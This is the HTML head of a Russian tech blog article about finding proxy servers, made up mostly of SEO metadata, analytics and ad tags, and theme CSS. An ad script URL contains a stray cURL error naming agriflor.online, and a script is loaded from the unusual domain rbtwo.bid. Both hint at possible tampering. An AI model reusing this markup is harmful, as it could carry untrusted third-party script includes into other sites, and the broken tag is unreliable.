

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagia.ru/gde-najti-kachestvennye-proksi/
body_size: 31452
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>

	<script data-ad-client="ca-pub-9285410541051542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="yandex-verification" content="a3c8042612549db5" />
	<meta name="rp6d7efb1b0f3f4110863e7ec03d439990" content="eb94115d34ea89f51942c6c2455d9d9f" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KLVEH6BSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KLVEH6BSE');
</script>
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://techmagia.ru/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Где найти качественные прокси? - ТехМагия</title>
	<link rel="canonical" href="https://techmagia.ru/gde-najti-kachestvennye-proksi/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Где найти качественные прокси? - ТехМагия" />
	<meta property="og:description" content="В настоящее время прокси-серверы играют ключевую роль в компаниях, правительствах и частных лицах, которые хотят отслеживать действия других пользователей, защищать" />
	<meta property="og:url" content="https://techmagia.ru/gde-najti-kachestvennye-proksi/" />
	<meta property="og:site_name" content="ТехМагия" />
	<meta property="article:published_time" content="2023-02-11T11:42:18+00:00" />
	<meta property="og:image" content="https://techmagia.ru/wp-content/uploads/2023/02/proxy-server.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Shcherbakha Shcherbakha" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://techmagia.ru/#website","url":"https://techmagia.ru/","name":"\u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","description":"\u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techmagia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://techmagia.ru/gde-najti-kachestvennye-proksi/#primaryimage","inLanguage":"ru-RU","url":"https://techmagia.ru/wp-content/uploads/2023/02/proxy-server.jpg","contentUrl":"https://techmagia.ru/wp-content/uploads/2023/02/proxy-server.jpg","width":2560,"height":1920},{"@type":"WebPage","@id":"https://techmagia.ru/gde-najti-kachestvennye-proksi/#webpage","url":"https://techmagia.ru/gde-najti-kachestvennye-proksi/","name":"\u0413\u0434\u0435 \u043d\u0430\u0439\u0442\u0438 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043f\u0440\u043e\u043a\u0441\u0438? - \u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","isPartOf":{"@id":"https://techmagia.ru/#website"},"primaryImageOfPage":{"@id":"https://techmagia.ru/gde-najti-kachestvennye-proksi/#primaryimage"},"datePublished":"2023-02-11T11:42:18+00:00","dateModified":"2023-02-11T11:42:18+00:00","author":{"@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5"},"breadcrumb":{"@id":"https://techmagia.ru/gde-najti-kachestvennye-proksi/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://techmagia.ru/gde-najti-kachestvennye-proksi/"]}]},{"@type":"BreadcrumbList","@id":"https://techmagia.ru/gde-najti-kachestvennye-proksi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://techmagia.ru/"},{"@type":"ListItem","position":2,"name":"\u0413\u0434\u0435 \u043d\u0430\u0439\u0442\u0438 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043f\u0440\u043e\u043a\u0441\u0438?"}]},{"@type":"Person","@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5","name":"Shcherbakha Shcherbakha","sameAs":["http://techmagia.ru"],"url":"https://techmagia.ru/author/olga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента" href="https://techmagia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев" href="https://techmagia.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев к &laquo;Где найти качественные прокси?&raquo;" href="https://techmagia.ru/gde-najti-kachestvennye-proksi/feed/" />
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://techmagia.ru/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://techmagia.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://techmagia.ru/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://techmagia.ru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://techmagia.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.6' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://techmagia.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://techmagia.ru/wp-content/themes/colormag/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://techmagia.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://techmagia.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://techmagia.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://techmagia.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.1.9' id='bbspoiler-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1769023437' id='cookie-bar-js-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.1.9' id='html5-js'></script>
<![endif]-->
		<style>
			.pseudo-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-link:hover{text-decoration: none;}		</style>
				<style>
			.pseudo-author-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-author-link:hover{text-decoration: none;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533"
crossorigin="anonymous"></script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<script charset="utf-8" async src="https://rbtwo.bid/pjs/A3tmbVMtv.js"></script>
<meta name="verify-admitad" content="e23c180ec1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285410541051542"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="32x32" />
<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<meta name="msapplication-TileImage" content="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<!-- ТехМагия Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#ffdb3d}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#ffdb3d}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#ffdb3d}
		#site-navigation{border-top:4px solid #ffdb3d}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#ffdb3d}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#ffdb3d}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#ffdb3d}
		.promo-button-area a:hover{border:2px solid #ffdb3d;background-color:#ffdb3d}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#ffdb3d}
		.pagination a span:hover{color:#ffdb3d;border-color:#ffdb3d}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ffdb3d}
		.comments-area .comment-author-link span{background-color:#ffdb3d}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ffdb3d}
		#secondary .widget-title{border-bottom:2px solid #ffdb3d}
		#secondary .widget-title span{background-color:#ffdb3d}
		.footer-widgets-area .widget-title{border-bottom:2px solid #ffdb3d}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#ffdb3d}
		.footer-widgets-area a:hover{color:#ffdb3d}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #ffdb3d}
		.advertisement_above_footer .widget-title span{background-color:#ffdb3d}
		a#scroll-up i{color:#ffdb3d}
		.page-header .page-title{border-bottom:2px solid #ffdb3d}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#ffdb3d}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#ffdb3d}
		.entry-meta .post-format i{background-color:#ffdb3d}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#ffdb3d}.more-link,
		.no-post-thumbnail{background-color:#ffdb3d}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#ffdb3d}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#ffdb3d}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#ffdb3d}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .widget-title{border-bottom:2px solid #ffdb3d}
		.widget_featured_posts .widget-title span{background-color:#ffdb3d}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#ffdb3d}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#e1bd1f}}</style>
				<style type="text/css" id="wp-custom-css">
			blockquote {
    padding: 20px 30px 20px 30px;
    margin-bottom: 18px;
    background-color: #ffffbd;
    color: #111;
    border-radius: 5px;
	font-size: 15px;
}

.wp-polls .Buttons {
    border: 1px solid #c8c8c8;
    background-color: #ffdb2d;
}

#site-title a {
    color: #b52052;
    font-size: 46px;
    font-weight: 800;
    text-transform: uppercase;
	font-family: Courier New, Arial;
}

a {
    color: #0000CD;
    text-decoration: none;
}

a hoover {
    color: #0000CD;
    text-decoration: underline;
}

#site-navigation {
    border-top: 0px solid #006e40;
}

.above-entry-meta {

}

p:first-letter{
	font-weight:bold;
}

.menu-bok-container a{
    color: #000;
    text-decoration: none;
}


.cat-links {

}




		</style>
		<!--noptimize--><script data-noptimize="">
